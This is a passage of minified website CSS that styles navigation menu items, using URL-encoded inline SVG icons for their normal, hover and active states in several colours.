,0,1-4.86-1A3.77,3.77,0,0,1,19.1,14c.19,0,1.2.42,2,.72a26.67,26.67,0,0,0,3.6,1.22.77.77,0,0,0,.86-.69.8.8,0,0,0-.69-.9c-.34,0-2.14-.72-3.21-1.12a9.45,9.45,0,0,0-2.43-.82,1.7,1.7,0,0,0-1.22.5A1.46,1.46,0,0,0,17.62,14a4.79,4.79,0,0,0,1.73,3.61A7.43,7.43,0,0,0,24,19.05a8.4,8.4,0,0,0,1.46-.11.8.8,0,0,0,.67-.91A.77.77,0,0,0,25.24,17.37Z%22/%3E%3Cpath%20fill%3D%22%23a0b963%22%20d%3D%22M20.5,31.38l.67-3.33a3.38,3.38,0,0,0-.66-2.75L13,15.82a.82.82,0,0,0-1.14-.11.79.79,0,0,0-.13,1.12l2.14,2.67-.24,1.2-2.24-2.8-4-5a.78.78,0,0,0-1.1-.11A.79.79,0,0,0,6.16,14l2.77,3.47a.77.77,0,0,0-.74.59L5.42,14.54a.81.81,0,0,0-1.12-.13.79.79,0,0,0-.13,1.12l4,5,2.24,2.8-1.23,0L7,20.59a.8.8,0,1,0-1.25,1L13.32,31a3.35,3.35,0,0,0,2.54,1.25l3.39.06,4.91,6.14a.79.79,0,0,0,1.12.13.79.79,0,0,0,.13-1.12Zm-8.08-4,2.86.06.67.85-2.86-.06Zm5.37-2.91-.58,2.81-.67-.85.58-2.81Zm1.41,5.29-.67-.85.58-2.81.18.21a1.72,1.72,0,0,1,.34,1.44ZM15.82,22l-.58,2.81-.67-.85.58-2.81ZM9.6,19.76l.08-.66.66.08,2.86,3.58,0,.13a.7.7,0,0,0-.34.14.84.84,0,0,0-.22.3h-.14Zm3.73,5.18.67.85-2.86,0-.69-.85Zm2.57,5.77a1.81,1.81,0,0,1-1.33-.66l-.16-.22,2.86.06.69.85Z%22/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-1.active>a>span,.level0.nav-1.has-active>a>span{color:#a0b963 !important}.level0.nav-2>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M42.5827%2012.54C42.5077%2012.345%2042.3577%2012.18%2042.1627%2012.09C40.1227%2011.25%2036.5677%209.825%2035.8027%209.825C34.9777%209.825%2033.0427%2010.935%2031.9327%2011.595L30.4177%2010.155C30.3427%2010.065%2029.6227%209.21%2027.8677%209.09C26.3527%209%2025.2127%209%2025.2127%209H24.8527C24.8377%209%2023.6977%209%2022.2127%209.105C20.4577%209.21%2019.7377%2010.065%2019.7377%2010.095L18.1327%2011.61C17.0527%2010.95%2015.0877%209.84%2014.2627%209.84C13.4977%209.84%209.9427%2011.25%207.9027%2012.105C7.7077%2012.18%207.5577%2012.345%207.4827%2012.555C7.4077%2012.75%207.4377%2012.96%207.5427%2013.155C7.6177%2013.29%209.4627%2016.545%2012.5527%2017.205C14.0977%2017.52%2015.6577%2017.205%2016.8277%2016.8C16.8427%2017.22%2016.9627%2017.67%2017.2327%2018.15L17.4277%2018.495C18.2227%2019.845%2019.2727%2021.675%2019.2127%2022.68C19.1827%2023.07%2019.0477%2023.58%2018.8977%2024.105C18.5677%2025.32%2018.2227%2026.58%2018.8227%2027.54C19.4677%2028.575%2020.2177%2029.265%2021.1927%2029.7C21.9577%2030.945%2023.1127%2031.575%2024.5977%2031.575C24.6577%2031.575%2024.7027%2031.575%2024.7627%2031.575H25.3027C26.8627%2031.605%2028.0927%2030.99%2028.8877%2029.7C29.8627%2029.265%2030.6127%2028.575%2031.2577%2027.54C31.8427%2026.595%2031.5127%2025.335%2031.1827%2024.105C31.0327%2023.565%2030.8977%2023.07%2030.8677%2022.68C30.7927%2021.675%2031.8577%2019.845%2032.6227%2018.495L32.8177%2018.15C33.0877%2017.67%2033.2227%2017.22%2033.2227%2016.8C34.3927%2017.205%2035.9527%2017.52%2037.5127%2017.19C40.6027%2016.545%2042.4477%2013.29%2042.5227%2013.14C42.6277%2012.96%2042.6427%2012.75%2042.5827%2012.54ZM37.2127%2015.735C34.7527%2016.26%2032.0977%2014.67%2032.0677%2014.655C31.7227%2014.445%2031.2727%2014.55%2031.0477%2014.895C30.8227%2015.24%2030.9277%2015.705%2031.2727%2015.93C31.5127%2016.095%2032.0227%2016.545%2031.5127%2017.43L31.3177%2017.775C30.3427%2019.455%2029.2477%2021.36%2029.3527%2022.815C29.3977%2023.34%2029.5477%2023.925%2029.7127%2024.525C29.9227%2025.305%2030.2077%2026.385%2029.9677%2026.775C29.4427%2027.615%2028.8727%2028.125%2028.0777%2028.425C27.9127%2028.485%2027.7777%2028.605%2027.6877%2028.755C27.1927%2029.67%2026.4877%2030.09%2025.4377%2030.09C25.3927%2030.09%2025.3327%2030.09%2025.2877%2030.09H24.7177C23.5927%2030.12%2022.8727%2029.715%2022.3477%2028.77C22.2577%2028.62%2022.1227%2028.5%2021.9577%2028.44C21.1627%2028.125%2020.5927%2027.615%2020.0677%2026.775C19.8277%2026.385%2020.1127%2025.305%2020.3227%2024.525C20.4877%2023.925%2020.6377%2023.34%2020.6827%2022.815C20.7877%2021.36%2019.6927%2019.455%2018.7177%2017.775L18.5527%2017.415C18.0577%2016.545%2018.5527%2016.08%2018.7927%2015.93C19.1377%2015.705%2019.2577%2015.255%2019.0327%2014.895C18.8077%2014.55%2018.3427%2014.43%2017.9977%2014.64C17.9677%2014.67%2015.2977%2016.245%2012.8527%2015.735C11.2177%2015.39%209.9577%2013.995%209.3277%2013.14C11.5327%2012.255%2013.8577%2011.37%2014.2627%2011.34C14.6527%2011.37%2016.1827%2012.18%2017.3527%2012.885L17.8327%2013.185C18.1177%2013.365%2018.5077%2013.335%2018.7477%2013.095L20.8177%2011.115C20.8327%2011.1%2021.2377%2010.665%2022.3027%2010.59C23.7427%2010.5%2024.8377%2010.5%2024.8527%2010.5H25.2127C25.2277%2010.5%2026.3227%2010.5%2027.7627%2010.59C28.8277%2010.665%2029.2327%2011.085%2029.3077%2011.175L31.3177%2013.095C31.5577%2013.335%2031.9477%2013.365%2032.2327%2013.185L32.6977%2012.885C33.8827%2012.165%2035.4127%2011.37%2035.7727%2011.325C36.2077%2011.37%2038.5027%2012.225%2040.7377%2013.125C40.0927%2013.995%2038.8477%2015.39%2037.2127%2015.735Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M14.8025%2018.285C13.8275%2018.96%2011.0825%2020.775%2010.1825%2021.12C9.49251%2021.405%207.79751%2021.24%206.88251%2021.075C6.47751%2021%206.08751%2021.27%206.01251%2021.675C5.93751%2022.08%206.20751%2022.47%206.61251%2022.545C6.79251%2022.575%207.85751%2022.755%208.95251%2022.755C9.59751%2022.755%2010.2425%2022.695%2010.7375%2022.5C11.9375%2022.02%2015.2675%2019.755%2015.6425%2019.5C15.9875%2019.26%2016.0775%2018.795%2015.8375%2018.465C15.6125%2018.135%2015.1475%2018.06%2014.8025%2018.285Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M21.9585%2032.0102L18.3885%2035.5802C18.2535%2035.7152%2018.1635%2035.9102%2018.1635%2036.1052V38.5502C18.1635%2038.9702%2018.4935%2039.3002%2018.9135%2039.3002C19.3335%2039.3002%2019.6635%2038.9702%2019.6635%2038.5502V36.4052L23.0085%2033.0602C23.3085%2032.7602%2023.3085%2032.2952%2023.0085%2031.9952C22.7085%2031.6952%2022.2435%2031.7252%2021.9585%2032.0102Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-2>a.ui-state-active,.level0.nav-2>a:hover{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23c28b53%22%20d%3D%22M42.5827%2012.54C42.5077%2012.345%2042.3577%2012.18%2042.1627%2012.09C40.1227%2011.25%2036.5677%209.825%2035.8027%209.825C34.9777%209.825%2033.0427%2010.935%2031.9327%2011.595L30.4177%2010.155C30.3427%2010.065%2029.6227%209.21%2027.8677%209.09C26.3527%209%2025.2127%209%2025.2127%209H24.8527C24.8377%209%2023.6977%209%2022.2127%209.105C20.4577%209.21%2019.7377%2010.065%2019.7377%2010.095L18.1327%2011.61C17.0527%2010.95%2015.0877%209.84%2014.2627%209.84C13.4977%209.84%209.9427%2011.25%207.9027%2012.105C7.7077%2012.18%207.5577%2012.345%207.4827%2012.555C7.4077%2012.75%207.4377%2012.96%207.5427%2013.155C7.6177%2013.29%209.4627%2016.545%2012.5527%2017.205C14.0977%2017.52%2015.6577%2017.205%2016.8277%2016.8C16.8427%2017.22%2016.9627%2017.67%2017.2327%2018.15L17.4277%2018.495C18.2227%2019.845%2019.2727%2021.675%2019.2127%2022.68C19.1827%2023.07%2019.0477%2023.58%2018.8977%2024.105C18.5677%2025.32%2018.2227%2026.58%2018.8227%2027.54C19.4677%2028.575%2020.2177%2029.265%2021.1927%2029.7C21.9577%2030.945%2023.1127%2031.575%2024.5977%2031.575C24.6577%2031.575%2024.7027%2031.575%2024.7627%2031.575H25.3027C26.8627%2031.605%2028.0927%2030.99%2028.8877%2029.7C29.8627%2029.265%2030.6127%2028.575%2031.2577%2027.54C31.8427%2026.595%2031.5127%2025.335%2031.1827%2024.105C31.0327%2023.565%2030.8977%2023.07%2030.8677%2022.68C30.7927%2021.675%2031.8577%2019.845%2032.6227%2018.495L32.8177%2018.15C33.0877%2017.67%2033.2227%2017.22%2033.2227%2016.8C34.3927%2017.205%2035.9527%2017.52%2037.5127%2017.19C40.6027%2016.545%2042.4477%2013.29%2042.5227%2013.14C42.6277%2012.96%2042.6427%2012.75%2042.5827%2012.54ZM37.2127%2015.735C34.7527%2016.26%2032.0977%2014.67%2032.0677%2014.655C31.7227%2014.445%2031.2727%2014.55%2031.0477%2014.895C30.8227%2015.24%2030.9277%2015.705%2031.2727%2015.93C31.5127%2016.095%2032.0227%2016.545%2031.5127%2017.43L31.3177%2017.775C30.3427%2019.455%2029.2477%2021.36%2029.3527%2022.815C29.3977%2023.34%2029.5477%2023.925%2029.7127%2024.525C29.9227%2025.305%2030.2077%2026.385%2029.9677%2026.775C29.4427%2027.615%2028.8727%2028.125%2028.0777%2028.425C27.9127%2028.485%2027.7777%2028.605%2027.6877%2028.755C27.1927%2029.67%2026.4877%2030.09%2025.4377%2030.09C25.3927%2030.09%2025.3327%2030.09%2025.2877%2030.09H24.7177C23.5927%2030.12%2022.8727%2029.715%2022.3477%2028.77C22.2577%2028.62%2022.1227%2028.5%2021.9577%2028.44C21.1627%2028.125%2020.5927%2027.615%2020.0677%2026.775C19.8277%2026.385%2020.1127%2025.305%2020.3227%2024.525C20.4877%2023.925%2020.6377%2023.34%2020.6827%2022.815C20.7877%2021.36%2019.6927%2019.455%2018.7177%2017.775L18.5527%2017.415C18.0577%2016.545%2018.5527%2016.08%2018.7927%2015.93C19.1377%2015.705%2019.2577%2015.255%2019.0327%2014.895C18.8077%2014.55%2018.3427%2014.43%2017.9977%2014.64C17.9677%2014.67%2015.2977%2016.245%2012.8527%2015.735C11.2177%2015.39%209.9577%2013.995%209.3277%2013.14C11.5327%2012.255%2013.8577%2011.37%2014.2627%2011.34C14.6527%2011.37%2016.1827%2012.18%2017.3527%2012.885L17.8327%2013.185C18.1177%2013.365%2018.5077%2013.335%2018.7477%2013.095L20.8177%2011.115C20.8327%2011.1%2021.2377%2010.665%2022.3027%2010.59C23.7427%2010.5%2024.8377%2010.5%2024.8527%2010.5H25.2127C25.2277%2010.5%2026.3227%2010.5%2027.7627%2010.59C28.8277%2010.665%2029.2327%2011.085%2029.3077%2011.175L31.3177%2013.095C31.5577%2013.335%2031.9477%2013.365%2032.2327%2013.185L32.6977%2012.885C33.8827%2012.165%2035.4127%2011.37%2035.7727%2011.325C36.2077%2011.37%2038.5027%2012.225%2040.7377%2013.125C40.0927%2013.995%2038.8477%2015.39%2037.2127%2015.735Z%22%20/%3E%3Cpath%20fill%3D%22%23c28b53%22%20d%3D%22M14.8025%2018.285C13.8275%2018.96%2011.0825%2020.775%2010.1825%2021.12C9.49251%2021.405%207.79751%2021.24%206.88251%2021.075C6.47751%2021%206.08751%2021.27%206.01251%2021.675C5.93751%2022.08%206.20751%2022.47%206.61251%2022.545C6.79251%2022.575%207.85751%2022.755%208.95251%2022.755C9.59751%2022.755%2010.2425%2022.695%2010.7375%2022.5C11.9375%2022.02%2015.2675%2019.755%2015.6425%2019.5C15.9875%2019.26%2016.0775%2018.795%2015.8375%2018.465C15.6125%2018.135%2015.1475%2018.06%2014.8025%2018.285Z%22%20/%3E%3Cpath%20fill%3D%22%23c28b53%22%20d%3D%22M21.9585%2032.0102L18.3885%2035.5802C18.2535%2035.7152%2018.1635%2035.9102%2018.1635%2036.1052V38.5502C18.1635%2038.9702%2018.4935%2039.3002%2018.9135%2039.3002C19.3335%2039.3002%2019.6635%2038.9702%2019.6635%2038.5502V36.4052L23.0085%2033.0602C23.3085%2032.7602%2023.3085%2032.2952%2023.0085%2031.9952C22.7085%2031.6952%2022.2435%2031.7252%2021.9585%2032.0102Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;background-color:#fff}.level0.nav-2>a.ui-state-active>span,.level0.nav-2>a:hover>span{color:#c28b53 !important}.level0.nav-2.active>a,.level0.nav-2.has-active>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23c28b53%22%20d%3D%22M42.5827%2012.54C42.5077%2012.345%2042.3577%2012.18%2042.1627%2012.09C40.1227%2011.25%2036.5677%209.825%2035.8027%209.825C34.9777%209.825%2033.0427%2010.935%2031.9327%2011.595L30.4177%2010.155C30.3427%2010.065%2029.6227%209.21%2027.8677%209.09C26.3527%209%2025.2127%209%2025.2127%209H24.8527C24.8377%209%2023.6977%209%2022.2127%209.105C20.4577%209.21%2019.7377%2010.065%2019.7377%2010.095L18.1327%2011.61C17.0527%2010.95%2015.0877%209.84%2014.2627%209.84C13.4977%209.84%209.9427%2011.25%207.9027%2012.105C7.7077%2012.18%207.5577%2012.345%207.4827%2012.555C7.4077%2012.75%207.4377%2012.96%207.5427%2013.155C7.6177%2013.29%209.4627%2016.545%2012.5527%2017.205C14.0977%2017.52%2015.6577%2017.205%2016.8277%2016.8C16.8427%2017.22%2016.9627%2017.67%2017.2327%2018.15L17.4277%2018.495C18.2227%2019.845%2019.2727%2021.675%2019.2127%2022.68C19.1827%2023.07%2019.0477%2023.58%2018.8977%2024.105C18.5677%2025.32%2018.2227%2026.58%2018.8227%2027.54C19.4677%2028.575%2020.2177%2029.265%2021.1927%2029.7C21.9577%2030.945%2023.1127%2031.575%2024.5977%2031.575C24.6577%2031.575%2024.7027%2031.575%2024.7627%2031.575H25.3027C26.8627%2031.605%2028.0927%2030.99%2028.8877%2029.7C29.8627%2029.265%2030.6127%2028.575%2031.2577%2027.54C31.8427%2026.595%2031.5127%2025.335%2031.1827%2024.105C31.0327%2023.565%2030.8977%2023.07%2030.8677%2022.68C30.7927%2021.675%2031.8577%2019.845%2032.6227%2018.495L32.8177%2018.15C33.0877%2017.67%2033.2227%2017.22%2033.2227%2016.8C34.3927%2017.205%2035.9527%2017.52%2037.5127%2017.19C40.6027%2016.545%2042.4477%2013.29%2042.5227%2013.14C42.6277%2012.96%2042.6427%2012.75%2042.5827%2012.54ZM37.2127%2015.735C34.7527%2016.26%2032.0977%2014.67%2032.0677%2014.655C31.7227%2014.445%2031.2727%2014.55%2031.0477%2014.895C30.8227%2015.24%2030.9277%2015.705%2031.2727%2015.93C31.5127%2016.095%2032.0227%2016.545%2031.5127%2017.43L31.3177%2017.775C30.3427%2019.455%2029.2477%2021.36%2029.3527%2022.815C29.3977%2023.34%2029.5477%2023.925%2029.7127%2024.525C29.9227%2025.305%2030.2077%2026.385%2029.9677%2026.775C29.4427%2027.615%2028.8727%2028.125%2028.0777%2028.425C27.9127%2028.485%2027.7777%2028.605%2027.6877%2028.755C27.1927%2029.67%2026.4877%2030.09%2025.4377%2030.09C25.3927%2030.09%2025.3327%2030.09%2025.2877%2030.09H24.7177C23.5927%2030.12%2022.8727%2029.715%2022.3477%2028.77C22.2577%2028.62%2022.1227%2028.5%2021.9577%2028.44C21.1627%2028.125%2020.5927%2027.615%2020.0677%2026.775C19.8277%2026.385%2020.1127%2025.305%2020.3227%2024.525C20.4877%2023.925%2020.6377%2023.34%2020.6827%2022.815C20.7877%2021.36%2019.6927%2019.455%2018.7177%2017.775L18.5527%2017.415C18.0577%2016.545%2018.5527%2016.08%2018.7927%2015.93C19.1377%2015.705%2019.2577%2015.255%2019.0327%2014.895C18.8077%2014.55%2018.3427%2014.43%2017.9977%2014.64C17.9677%2014.67%2015.2977%2016.245%2012.8527%2015.735C11.2177%2015.39%209.9577%2013.995%209.3277%2013.14C11.5327%2012.255%2013.8577%2011.37%2014.2627%2011.34C14.6527%2011.37%2016.1827%2012.18%2017.3527%2012.885L17.8327%2013.185C18.1177%2013.365%2018.5077%2013.335%2018.7477%2013.095L20.8177%2011.115C20.8327%2011.1%2021.2377%2010.665%2022.3027%2010.59C23.7427%2010.5%2024.8377%2010.5%2024.8527%2010.5H25.2127C25.2277%2010.5%2026.3227%2010.5%2027.7627%2010.59C28.8277%2010.665%2029.2327%2011.085%2029.3077%2011.175L31.3177%2013.095C31.5577%2013.335%2031.9477%2013.365%2032.2327%2013.185L32.6977%2012.885C33.8827%2012.165%2035.4127%2011.37%2035.7727%2011.325C36.2077%2011.37%2038.5027%2012.225%2040.7377%2013.125C40.0927%2013.995%2038.8477%2015.39%2037.2127%2015.735Z%22%20/%3E%3Cpath%20fill%3D%22%23c28b53%22%20d%3D%22M14.8025%2018.285C13.8275%2018.96%2011.0825%2020.775%2010.1825%2021.12C9.49251%2021.405%207.79751%2021.24%206.88251%2021.075C6.47751%2021%206.08751%2021.27%206.01251%2021.675C5.93751%2022.08%206.20751%2022.47%206.61251%2022.545C6.79251%2022.575%207.85751%2022.755%208.95251%2022.755C9.59751%2022.755%2010.2425%2022.695%2010.7375%2022.5C11.9375%2022.02%2015.2675%2019.755%2015.6425%2019.5C15.9875%2019.26%2016.0775%2018.795%2015.8375%2018.465C15.6125%2018.135%2015.1475%2018.06%2014.8025%2018.285Z%22%20/%3E%3Cpath%20fill%3D%22%23c28b53%22%20d%3D%22M21.9585%2032.0102L18.3885%2035.5802C18.2535%2035.7152%2018.1635%2035.9102%2018.1635%2036.1052V38.5502C18.1635%2038.9702%2018.4935%2039.3002%2018.9135%2039.3002C19.3335%2039.3002%2019.6635%2038.9702%2019.6635%2038.5502V36.4052L23.0085%2033.0602C23.3085%2032.7602%2023.3085%2032.2952%2023.0085%2031.9952C22.7085%2031.6952%2022.2435%2031.7252%2021.9585%2032.0102Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-2.active>a>span,.level0.nav-2.has-active>a>span{color:#c28b53 !important}.level0.nav-3>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M41.2498%2016.0056C40.8448%2015.8856%2040.4398%2016.1106%2040.3198%2016.5156C39.3748%2019.6806%2037.1098%2022.2456%2034.0798%2023.5806C33.7048%2023.7456%2033.5248%2024.1956%2033.6898%2024.5706C33.8098%2024.8556%2034.0948%2025.0206%2034.3798%2025.0206C34.4848%2025.0206%2034.5898%2025.0056%2034.6798%2024.9606C34.7998%2024.9006%2034.9048%2024.8406%2035.0248%2024.7806C35.0248%2026.1606%2034.8148%2028.0506%2034.1848%2028.7406C34.0498%2028.8906%2033.9298%2028.9356%2033.7348%2028.9506C33.0298%2028.9506%2032.5198%2027.5256%2032.4148%2025.3056C32.4148%2025.2456%2032.3848%2025.1856%2032.3698%2025.1256C32.3698%2025.0806%2032.3848%2025.0206%2032.3698%2024.9756C32.2948%2024.5706%2031.9198%2024.3006%2031.4998%2024.3606C29.7448%2024.6606%2027.8848%2024.5406%2026.1898%2024.0006C25.7848%2023.8806%2025.3798%2024.0906%2025.2448%2024.4956C25.1248%2024.8856%2025.3348%2025.3056%2025.7398%2025.4406C26.0548%2025.5456%2026.3848%2025.5906%2026.7148%2025.6656C26.6248%2027.7506%2026.1898%2028.9506%2025.4998%2028.9506C25.3948%2028.9506%2025.2598%2028.9356%2025.1098%2028.7556C24.3148%2027.9306%2024.1498%2025.2006%2024.2398%2023.6706C24.2398%2023.5956%2024.2248%2023.5056%2024.2098%2023.4306C24.2098%2023.4156%2024.2098%2023.4006%2024.2098%2023.3856C24.1948%2023.3556%2024.1798%2023.3256%2024.1648%2023.3106C24.1048%2023.1606%2024.0148%2023.0256%2023.8648%2022.9356C21.4798%2021.5106%2019.7248%2019.2756%2018.8998%2016.6356C18.7648%2016.2456%2018.3448%2016.0206%2017.9548%2016.1406C17.5498%2016.2606%2017.3398%2016.6806%2017.4598%2017.0856C18.3448%2019.9506%2020.2048%2022.3806%2022.7248%2024.0006C22.6948%2025.1856%2022.7398%2028.4556%2024.0148%2029.7906C24.4198%2030.2256%2024.9298%2030.4506%2025.4998%2030.4506C27.7648%2030.4506%2028.1398%2027.5556%2028.2148%2025.9206C28.6648%2025.9656%2029.1298%2026.0256%2029.5948%2026.0256C30.0598%2026.0256%2030.5248%2025.9956%2030.9748%2025.9356C31.2748%2029.6106%2032.6248%2030.4506%2033.7498%2030.4506H33.7648C34.3498%2030.4506%2034.8748%2030.2106%2035.2948%2029.7606C36.7198%2028.2306%2036.5398%2024.4506%2036.5248%2024.0306C36.5248%2024.0006%2036.5098%2023.9856%2036.5098%2023.9556C39.0298%2022.3206%2040.9048%2019.8606%2041.7748%2016.9506C41.8648%2016.5456%2041.6398%2016.1256%2041.2498%2016.0056Z%22%20/%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M14.76%206.01544C14.355%206.06044%2014.07%206.45044%2014.13%206.85544C14.145%207.00544%2016.095%2022.1704%207.74%2030.0754C7.59%2030.2104%207.5%2030.4054%207.5%2030.6154V40.7704C7.5%2041.1904%207.83%2041.5204%208.25%2041.5204C8.67%2041.5204%209%2041.1904%209%2040.7704V30.9304C17.655%2022.4554%2015.69%207.29044%2015.615%206.64544C15.555%206.24044%2015.165%205.94044%2014.76%206.01544Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain}.level0.nav-3>a.ui-state-active,.level0.nav-3>a:hover{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%235ea6d3%22%20d%3D%22M41.2498%2016.0056C40.8448%2015.8856%2040.4398%2016.1106%2040.3198%2016.5156C39.3748%2019.6806%2037.1098%2022.2456%2034.0798%2023.5806C33.7048%2023.7456%2033.5248%2024.1956%2033.6898%2024.5706C33.8098%2024.8556%2034.0948%2025.0206%2034.3798%2025.0206C34.4848%2025.0206%2034.5898%2025.0056%2034.6798%2024.9606C34.7998%2024.9006%2034.9048%2024.8406%2035.0248%2024.7806C35.0248%2026.1606%2034.8148%2028.0506%2034.1848%2028.7406C34.0498%2028.8906%2033.9298%2028.9356%2033.7348%2028.9506C33.0298%2028.9506%2032.5198%2027.5256%2032.4148%2025.3056C32.4148%2025.2456%2032.3848%2025.1856%2032.3698%2025.1256C32.3698%2025.0806%2032.3848%2025.0206%2032.3698%2024.9756C32.2948%2024.5706%2031.9198%2024.3006%2031.4998%2024.3606C29.7448%2024.6606%2027.8848%2024.5406%2026.1898%2024.0006C25.7848%2023.8806%2025.3798%2024.0906%2025.2448%2024.4956C25.1248%2024.8856%2025.3348%2025.3056%2025.7398%2025.4406C26.0548%2025.5456%2026.3848%2025.5906%2026.7148%2025.6656C26.6248%2027.7506%2026.1898%2028.9506%2025.4998%2028.9506C25.3948%2028.9506%2025.2598%2028.9356%2025.1098%2028.7556C24.3148%2027.9306%2024.1498%2025.2006%2024.2398%2023.6706C24.2398%2023.5956%2024.2248%2023.5056%2024.2098%2023.4306C24.2098%2023.4156%2024.2098%2023.4006%2024.2098%2023.3856C24.1948%2023.3556%2024.1798%2023.3256%2024.1648%2023.3106C24.1048%2023.1606%2024.0148%2023.0256%2023.8648%2022.9356C21.4798%2021.5106%2019.7248%2019.2756%2018.8998%2016.6356C18.7648%2016.2456%2018.3448%2016.0206%2017.9548%2016.1406C17.5498%2016.2606%2017.3398%2016.6806%2017.4598%2017.0856C18.3448%2019.9506%2020.2048%2022.3806%2022.7248%2024.0006C22.6948%2025.1856%2022.7398%2028.4556%2024.0148%2029.7906C24.4198%2030.2256%2024.9298%2030.4506%2025.4998%2030.4506C27.7648%2030.4506%2028.1398%2027.5556%2028.2148%2025.9206C28.6648%2025.9656%2029.1298%2026.0256%2029.5948%2026.0256C30.0598%2026.0256%2030.5248%2025.9956%2030.9748%2025.9356C31.2748%2029.6106%2032.6248%2030.4506%2033.7498%2030.4506H33.7648C34.3498%2030.4506%2034.8748%2030.2106%2035.2948%2029.7606C36.7198%2028.2306%2036.5398%2024.4506%2036.5248%2024.0306C36.5248%2024.0006%2036.5098%2023.9856%2036.5098%2023.9556C39.0298%2022.3206%2040.9048%2019.8606%2041.7748%2016.9506C41.8648%2016.5456%2041.6398%2016.1256%2041.2498%2016.0056Z%22%20/%3E%3Cpath%20fill%3D%22%235ea6d3%22%20d%3D%22M14.76%206.01544C14.355%206.06044%2014.07%206.45044%2014.13%206.85544C14.145%207.00544%2016.095%2022.1704%207.74%2030.0754C7.59%2030.2104%207.5%2030.4054%207.5%2030.6154V40.7704C7.5%2041.1904%207.83%2041.5204%208.25%2041.5204C8.67%2041.5204%209%2041.1904%209%2040.7704V30.9304C17.655%2022.4554%2015.69%207.29044%2015.615%206.64544C15.555%206.24044%2015.165%205.94044%2014.76%206.01544Z%22%20/%3E%3C/svg%3E');background-position:left center;background-repeat:no-repeat;background-size:contain;background-color:#fff}.level0.nav-3>a.ui-state-active>span,.level0.nav-3>a:hover>span{color:#5ea6d3 !important}.level0.nav-3.active>a,.level0.nav-3.has-active>a{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20fill%3D%22%235ea6d3%22%20d%3D%22M41.2498%2016.0056C40.8448%2015.8856%2040.4398%2016.1106%2040.3198%2016.5156C39.3748%2019.6806%2037.1098%2022.2456%2034.0798%2023.5806C33.7048%2023.7456%2033.5248%2024.1956%2033.6898%2024.5706C33.8098%2024.8556%2034.0948%2025.0206%2034.3798%2025.0206C34.4848%2025.0206%2034.5898%2025.0056%2034.6798%2024.9606C34.7998%2024.9006%2034.9048%2024.8406%2035.0248%2024.7806C35.0248%2026.1606%2034.8148%2028.0506%2034.1848%2028.7406C34.0498%2028.8906%2033.9298%2028.9356%2033.7348%2028.9506C33.0298%2028.9506%2032.5198%2027.5256%2032.4148%2025.3056C32.4148%2025.2456%2032.3848%2025.1856%2032.3698%2025.1256C32.3698%2025.0806%2032.3848%2025.0206%2032.3698%2024.9756C32.2948%2024.5706%2031.9198%2024.3006%2031.4998%2024.3606C29.7448%2024.6606%2027.8848%2024.5406%2026.1898%2024.0006C25.7848%2023.8806%2025.3798%2024.0906%2025.2448%2024.4956C25.1248%2024.8856%2025.3348%2025.3056%2025.7398%2025.4406C26.0548%2025.5456%2026.3848%2025.5906%2026.7148%2025.6656C26.6248%2027.7506%2026.1898%2028.9506%2025.4998%2028.9506C25.3948%2028.9506%2025.2598%2028.9356%2025.1098%2028.7556C24.3148%2027.9306%2024.1498%2025.2006%2024.2398%2023.6706C24.2398%2023.5956%2024.2248%2023.5056%2024.2098%2023.4306C24.2098%2023.4156%2024.2098%2023.4006%2024.2098%2023.3856C24.1948%2023.3556%2024.1798%2023.3256%2024.1648%2023.3106C24.1048%2023.1606%2024.0148%2023.0256%2023.8648%2022.9356C21.4798%2021.5106%2019.7248%2019.2756%2018.8998%2016.6356C18.7648%2016.2456%2018.3448%2016.0206%2017.9548%2016.1406C17.5498%2016.2606%2017.3398%2016.6806%2017.4598%2017.0856C18.3448%2019.9506%2020.2048%2022.3806%2022.7248%2024.0006C22.6948%2025.1856%2022.7398%2028.4556%2024.0148%2029.7906C24.4198%2030.2256%2024.9298%2030.4506%2025.4998%2030.4506C27.7648%2030.4506%2028.1398%2027.5556%2028.2148%2025.9206C28.6648%2025.9656%2029.1298%2026.0256%2029.5948%2026.0256C30.0598%2026.0256%2030.5248%2025.9956%2030.9748%2025.9356C31.2748%2029.6106%2032.6248%2030.4506%2033.7498%2030.4506H33.7648C34.3498%2030.4506%2034.8748%2030.2106%2035.2948%2029.7606C36.7198%2028.2306%2036.5398%2024.4506%2036.5248%2024.0306C36.5248%2024.0006%2036.5098%2023.9856%2036.5098%2023.9556C39.0298%2022.3206%2040.9048%2019.8606%2041.7748%2016.9506C41.8648%2016